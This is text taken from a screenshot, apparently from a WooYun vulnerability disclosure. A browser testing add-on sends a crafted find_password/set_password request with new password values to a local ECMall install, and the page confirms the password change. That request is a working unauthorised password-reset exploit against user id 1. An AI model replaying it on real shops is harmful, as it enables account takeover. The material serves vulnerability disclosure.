 系统信息-- Powered by ECMall
localhost / localhost / ecmall / ec...
localhost/ecmall/index.php?app=find_password&act=set_password&id=1
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/ecmall/index.php?app=find_password&act=set_password&id=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
new_password=123456&confirm_password=123456
ECMall
搜索商品
修改密码成功,赶快登录
www.wooyun.org